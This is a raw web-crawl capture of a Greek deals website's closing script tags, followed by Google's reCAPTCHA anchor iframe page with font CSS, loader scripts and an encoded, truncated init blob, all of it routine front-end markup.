<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nj6ruxgt548
body_size: 48556
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="r1ZoOaps3xinzQZ3s9yZ4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="r1ZoOaps3xinzQZ3s9yZ4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r1ZoOaps3xinzQZ3s9yZ4A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JsOaw5bDlDvCiEcTw5M3wqBqW8Otwq7ClsOESythLizDnTh0wrfDosKow7NAd3fDqk48w5J4b8O/wpTCl1UAw6tDW8OSwpwIwrA0WStPwpYdIAkfAw3CmsO1w5AMw4XCjlRVBsK6acKQwpNVDiLCqSYMw7E7BcOnwpV9BE/DhMOlwoEudkorwrvCuHwpB0M9wqBqb8K3S8OcPFZFSMOqJzzDjE/CiyckIx5FW8Ouw6zCtUdYw5w4CnYqwr13XFHCvAXCk8O0dFFraMOQDcO7wqkiwqbCtcKUZGBBw4LCnFxVwqkdKMOrZgwwUwg6UcKkw7/DhcO3wqTChMO6w4dXwppCRCjDkMKDZW7CkS5PwrBPbcKNworCgcKbw5LDt8OIw5Aiwpo7w6nDiMKTA8K8wpbDhlJ6RFfCgMOew4R6w5cmwpogwpvCqDEoQARNJlJTSsOAD8OYW8KvwpXCr8KHVcOMw4hMwoZ5w604ED/CqhwnexvCgCrCmcKTw7bCoHNXUsOHw43Ci8KcZcO5w7XCqn5mw6DCi0g9w5xpGMKnFUrCkEFWTMOeCsKJCsKQw5kvwosyYMO8w6/[base64]/ClcKiw4bDmibDgsKzw5zCgyRUw5ZJcsOyFA9sRsOYfsOPw4vCvQHCgVI5J2fCs8KOFFhZSVVqw7XDmMOBMsOOw5AIw40hBn1DVMKYSMKKw7zDoMKJA8Kbwq8awpDDuTbDq8OHw6zDrFAew7kFw6zDm8KiNWIAM8OcLsKEYcOBwp9Fw5sxJxrDjmkuX8KBwp8/wqXDgzXCqTLDnQTCssOkwqPCjsOwQDspf8O1w77DsMOnw7LCtcO0IEbCkEnDkcOTaMKdw5FAwpXCg8OPwrFkw7BdQAkXw7nCsMOqE8OGw7tWwpLDmV7CmQvCtsOrw6/DvcOQWMKmwqI6wr7CpcOgwoBJwrXDuCbDrzzDsmIlwrrCnmTClQJyWMKXesOlw5B3w4PDhsOgdcKsFlFTTsO/w6rDvMOLw47DucK8w4DCm8OiN8KWVTHCq3TDlcO9wr7CqcOlw5rCgMKJE8Oww6E5TmlWEUDDpsObHcOQwrxQw7gaw6vDuMKqw7cawpnDl8KFWMO3w55xw6QeBcOgXRbCj2/[base64]/DqsOfw55eclbDt2NDAkAIwqZAw47CgwhefMOlw4dUQ8KFODsPw4sUXMKhw5U2wodIEk9od8OfwrpsUUbDmsKSLsK5w7wwCsO9wqomSEbDtQzCjxPDuCHDnGpdw6x/[base64]/CjsOeQx7DqFnCoBLCqAYcwqLDlU7DkBXDql/DpcKKw4jCrUAof8OYwpnDiwpGwrDDgRvCo3zDjMK4eMK2QH/ClcOtw5bDr2LDvjguwp9iwqvDrcKqOMKkXcOXKcOewrZew7oxwqkgw6wew7zDj3PDtcKWwqzDpMKNw7zDgMOsw71JOHrDgGYsw6lEOsKFwpBddcKmQB9yw6Qww4dNwrfDo3jDghbDn0HDtHM6cDByE8KWRAnDjcO5woUnNcKPAsOQw4PDiGrCgMOAXMO/w5sYw4Y8GBExw49JwrIFPsOxOMOJV1Z8wrbDvMORwr7Cj8OIC8Ouw43Dr8O/FsKRGRDDpwPDlkrChmLDqsK5wr3Dh8OUw5LCoB9AOzY4f8K+w6fCjwtVwpNJZQ/DmWXDucOhwqXChRzDlHrCsMKGw6bDlMKew5HDjTwFUcO+TsKXPjXDiifDo37CjMOkdi3ClSNmwrgXw7zCosK1TnFZwqNvw43Cmz3DtwrCpTjDnsOJZV3ChU84ElUJw4FAw6TCr8OCUjJ0w60WZ3IkTG49NBPDm8KOwrDDnHvDr2ZqPT1WwoPDlUfDiQTCusK/D3HDosKJSD/CmMK2HR8nKxxYClBiEnXDkxh/wopswoMhO8OkcsK/[base64]/Cm0/CqsK7wp4QOsKxwo/DncKlJSjDuMKsc17CuQ05wpfDrgsUw6FlwrAUw74Jw6bDocOnNcKdw6hIbj4wdMOzw5lRwqFLI2UZHhbDqVnCqHIpw6bDgCFhOH08w7Ibw5bDtsK6BsKQw4zDp8KzLsOTDMOOwr4pw5vChE56woB+wrR1M8O2w4/[base64]/DtUs2wprCgiVePcKTFsKeaVfCtmjDpsOtEcKcwr/DvMOYBsO6a8K/Mzg5w61rwojCjiVSfMOxwq82wqHCksKTCTbDhMOLwqx0GnrCnQEJwqnDhkvDocO0OcOKWsOAacOjIT/Dhh4mFsK0N8OAwrXDhkFBMsOcwp5jGAHCn8KBwobDgMKuKmRFwr/[base64]/Dn8OwRz7DqsOkwogww7t0YcK/VjhfRsOqWUMtw69Zw6cOwrvDk8K3w4EXZg1gwoNGMsOWwqfClFpadEQTwrcdGSnClMOPwoAZwo8rw4vCoMKow6Exw4lzwprDssOdw6bCuEfCoMK9Zg02GE1rw5Vtw75QTsO+w4HDgkQbFRLDg8KDwr9Dwq9yTcK8w7wwWHDCmiNQwo42wozCsjDDmz8vw7LCu3/CmjHCvsOWw4shNB9Tw5hLDMKKf8Ksw4bCjEvCnRbClDDDlcKuwo3Dn8KVWMOqBcOrw4Qwwp0eNGN5ecOIO8Obwo8JR20/[base64]/CscO/w5jCqlXDrMOawqPDsx7CksOrecO8YU81F0bCjS7Cv8KCfcKeO8KCPEFAZx1Iw5wzw5DCrcKyEcOnU8KAw6FkfiNwwoBqLifDg0l5bEbChjfCjcKpwrfDgMOXw7lJBmbDl8KQw6/DpXpWwqxlF8KAw7/Ci0